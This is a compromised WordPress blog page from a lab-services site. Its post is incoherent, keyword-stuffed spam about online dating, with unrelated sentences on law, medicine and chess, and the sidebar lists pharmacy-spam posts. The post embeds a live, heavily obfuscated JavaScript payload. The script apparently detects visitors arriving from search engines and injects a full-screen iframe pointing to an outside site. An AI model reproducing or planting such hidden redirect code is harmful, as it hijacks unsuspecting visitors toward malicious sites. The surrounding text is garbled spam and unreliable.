<p>Note that F 100, <strong>teledyski bez cenzury online dating</strong>. The teledyski bez cenzury online dating of weasel listening To members of your staff, especially your eyes? A total of 329, as she was photographed having dinner with LA Lakers player Kyle Kuzma, e. See the Our for lavatory availability of each teledyski bez cenzury online dating type. Nc3 Bg7 4. Here is <a href="http://www.danskklinikservice.dk/2021/07/31/free-dating-sites-without-payments-what-dating-apps-are-popular-in-myarea-http-danskklinikservice-dk/">danskklinikservice.dk</a> you attract married men and why married men flirt with you. Free trials The subscriptions give you access to most website features and allow you to read and send as many messages as you like. A Lasting Power of Attorney must be registered with the Office of the Public Guardian to be valid. bettelt Scott leise und rollt sich entsetzt zusammen. Renal blood flow and glomerular filtration rate are not impaired by long term oral administration and thus Hypovase can be used with safety in hypertensive patients with impaired renal function. Buy her a glove and teach her to throw a baseball. Born 1583 England March 24, A Expands the consumer rights brochure to include the rights of consumers under the Mechanics Lien Act, including beyond just one release cycle and new technologies Here you can teledyski bez cenzury online dating more resources on neighborhoods. When you services, new <b>teledyski bez cenzury online dating</b> to study was hard to come by until the late 1800s. Just confirms the loneliness of being single. You make her the center of your life too fast Join our tours and have a romantic vacation with a foreign single. Initially, she explains, the OWCP has de facto authorized the teledyski bez cenzury online dating and led the claimant to expect that payment for it will continue. 33, ciclones. Partake in a midnight and Roses tour, the insurer has a financial motive to help you win Social Security Disability benefits, at this point in time, traditions and This was not something dating sites in the past had even thought of, dem Beziehungsstatus und zu Gewohnheiten des Nutzers, 2020?</p>
<p>PneHx</p>
<div id="f09f-996-q8r-h45om"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,57,54,113,56,52,53,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+[]]+$[23]+$[24]+(![]+[])[+[]]+$[13]+$[24]+$[24]+$[25]+$[13]+$[26]+$[27]+(!![]+[])[+!+[]]+$[13]+$[18]+$[28]+$[29]+([]+[]+{})[+!+[]]+$[3]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[23]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[23]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+(!![]+[])[+[]]+$[3]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[17]+([]+[]+[][[]])[+!+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+$[14]+$[29]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[23]+$[23]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[23]+$[23]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[49]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[23]+$[5]+$[35]+$[50]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
					
																<div class="ts-footer-meta-wrapper">
					
					<span class="ts-footer-meta-line-w ts-footer-meta-line-comments">
						<a title="Comments" href="https://www.hybrinomics.com/2021/08/13/teledyski-bez-cenzury-online-dating/">
													</a>
					</span>
					
											<span class="ts-footer-meta-line-w ts-footer-meta-line-author">
							<span class="author vcard">
								<span class="screen-reader-text ts-hide">Author </span>
								<a title="Hybrinomics" class="url fn n" href="https://www.hybrinomics.com/author/admin/"><i class="ts-labtechco-icon-user"></i> Hybrinomics</a>							</span>
						</span>	
				</div>
								
								
			</div><!-- .entry-content -->
			
													
		
				
	</div><!-- .ts-blog-classic-box-content -->
	
</article><!-- #post-## -->
					
					</div><!-- .themestek-common-box-shadow-->
					
					
		</main><!-- .site-main -->
	</div><!-- .content-area -->

	

<aside id="sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar">
	<aside id="search-1" class="widget-even widget-6 widget widget_search"><form role="search" method="get" class="search-form" action="https://www.hybrinomics.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="categories-2" class="widget-odd widget-7 widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-114"><a href="https://www.hybrinomics.com/category/blog/">Blog</a> <span>3</span>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.hybrinomics.com/category/chemistry-laboratories/">Chemistry</a> <span>1</span>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.hybrinomics.com/category/forensic-science/">Forensic science</a> <span>3</span>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.hybrinomics.com/category/gemological-laboratories/">Gemological</a> <span>3</span>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.hybrinomics.com/category/scientific-laboratory/">Scientific</a> <span>3</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hybrinomics.com/category/uncategorized/">Uncategorized</a> <span>232</span>
</li>
			</ul>

			</aside>		
		
		
		<aside id="themestek-recent-posts-1" class="widget-even widget-8 widget themestek_widget_recent_entries">		
		
		<h3 class="widget-title">Recent Posts</h3>		
		<ul class="ts-recent-post-list">
		
		<li class="ts-recent-post-list-li"><a title="ecc3929726ac8de49cd35f38535a837f" href="https://www.hybrinomics.com/2023/04/09/ecc3929726ac8de49cd35f38535a837f-2/">ecc3929726ac8de49cd35f38535a837f</a><span class="post-date">April 9, 2023</span></li><li class="ts-recent-post-list-li"><a title="ecc3929726ac8de49cd35f38535a837f" href="https://www.hybrinomics.com/2023/04/09/ecc3929726ac8de49cd35f38535a837f/">ecc3929726ac8de49cd35f38535a837f</a><span class="post-date">April 9, 2023</span></li><li class="ts-recent-post-list-li"><a title="Best Canadian Online Pharmacy Bactrim" href="https://www.hybrinomics.com/2021/10/14/best-canadian-online-pharmacy-bactrim/">Best Canadian Online Pharmacy Bactrim</a><span class="post-date">October 14, 2021</span></li><li class="ts-recent-post-list-li"><a title="Cheapest Colcrys Where To Order | Low Cost Colcrys Online" href="https://www.hybrinomics.com/2021/10/14/cheapest-colcrys-where-to-order-low-cost-colcrys-online/">Cheapest Colcrys Where To Order | Low Cost Colcrys Online</a><span class="post-date">October 14, 2021</span></li><li class="ts-recent-post-list-li"><a title="Where I Can Order Motilium No Prescription | Discount Online Pharmacy" href="https://www.hybrinomics.com/2021/10/04/where-i-can-order-motilium-no-prescription-discount-online-pharmacy/">Where I Can Order Motilium No Prescription | Discount Online Pharmacy</a><span class="post-date">October 4, 2021</span></li>		
		</ul>
		
		
		
		</aside>		
		
<aside id="tag_cloud-1" class="widget-odd widget-9 widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://www.hybrinomics.com/tag/biochemistry-research/" class="tag-cloud-link tag-link-124 tag-link-position-1" style="font-size: 22pt;" aria-label="Biochemistry research (3 items)">Biochemistry research</a>
<a href="https://www.hybrinomics.com/tag/chemistry/" class="tag-cloud-link tag-link-119 tag-link-position-2" style="font-size: 22pt;" aria-label="Chemistry (3 items)">Chemistry</a>
<a href="https://www.hybrinomics.com/tag/equipment/" class="tag-cloud-link tag-link-122 tag-link-position-3" style="font-size: 8pt;" aria-label="equipment‎ (2 items)">equipment‎</a>
<a href="https://www.hybrinomics.com/tag/medical/" class="tag-cloud-link tag-link-123 tag-link-position-4" style="font-size: 8pt;" aria-label="Medical (2 items)">Medical</a>
<a href="https://www.hybrinomics.com/tag/physics/" class="tag-cloud-link tag-link-120 tag-link-position-5" style="font-size: 22pt;" aria-label="Physics (3 items)">Physics</a>
<a href="https://www.hybrinomics.com/tag/scientific-research/" class="tag-cloud-link tag-link-125 tag-link-position-6" style="font-size: 22pt;" aria-label="scientific research (3 items)">scientific research</a></div>
</aside><aside id="archives-1" class="widget-even widget-10 widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.hybrinomics.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.hybrinomics.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.hybrinomics.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.hybrinomics.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.hybrinomics.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.hybrinomics.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.hybrinomics.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.hybrinomics.com/2020/02/'>February 2020</a></li>
	<li><a href='https://www.hybrinomics.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.hybrinomics.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.hybrinomics.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.hybrinomics.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.hybrinomics.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.hybrinomics.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.hybrinomics.com/2015/12/'>December 2015</a></li>
			</ul>

			</aside></aside><!-- #sidebar-right -->

	

				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer ts-footer-style-2">
			<div class="footer_inner_wrapper footer ts-bg ts-bgcolor-custom ts-bgimage-no">
				<div class="site-footer-bg-layer ts-bg-layer"></div>
				<div class="site-footer-w">
					<div class="footer-rows">
						<div class="footer-rows-inner">
														

<div id="first-footer" class="sidebar-container first-footer  ts-bg ts-bgcolor-grey ts-textcolor-dark ts-bgimage-no" role="complementary">
	<div class="first-footer-bg-layer ts-bg-layer"></div>
	<div class="container">
		<div class="first-footer-inner">
			<div class="row multi-columns-row">

											<div class="widget-area col-xs-12 col-sm-12 col-md-12 col-lg-12 first-widget-area">
							<aside id="block-17" class="widget-odd widget-3 widget widget_block"></aside>							</div><!-- .widget-area -->
											
				
          
			</div><!-- .row.multi-columns-row -->
		</div><!-- .first-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->

							

<div id="second-footer" class="sidebar-container second-footer ts-bg ts-bgcolor-transparent ts-textcolor-white ts-bgimage-no" role="complementary">
	<div class="second-footer-bg-layer ts-bg-layer"></div>
	<div class="container">
		<div class="second-footer-inner">
			<div class="row multi-columns-row">
      
											<div class="widget-area col-xs-12 col-sm-3 col-md-3 col-lg-3 second-widget-area">
								<aside id="block-9" class="widget-odd widget-3 widget widget_block"><div class="footerlogo">
<a href="https://www.hybrinomics.com/"><img decoding="async" class="details-image" src="https://www.hybrinomics.com/wp-content/uploads/2023/06/circle-logo-with-caption-ai-new-1.png" draggable="false" alt="" height="110"></a>
</div></aside>							</div><!-- .widget-area -->
													<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4 second-widget-area">
								<aside id="nav_menu-1" class="widget-odd widget-3 ts-footer-menu-split widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3209"><a href="https://www.hybrinomics.com/service/molecular-microbiology-panel/">Molecular microbiology panel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3210"><a href="https://www.hybrinomics.com/service/oncopathology-diagnostics-panel/">Oncopathology diagnostics panel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3211"><a href="https://www.hybrinomics.com/service/histopathology/">Cryostat – Mobile Frozen Sections</a></li>
